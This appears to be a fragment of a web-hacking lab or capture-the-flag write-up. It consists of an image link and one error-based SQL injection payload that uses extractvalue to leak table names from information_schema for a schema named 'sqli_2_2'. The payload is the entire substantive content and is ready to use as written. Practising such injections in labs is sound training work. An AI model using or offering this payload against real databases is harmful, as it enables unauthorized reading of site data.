 normaltic' and extractvalue('1', concat(0x3a, (select table_name from information_schema.tables where table_schema='sqli_2_2' limit 0,1))) and '1'='1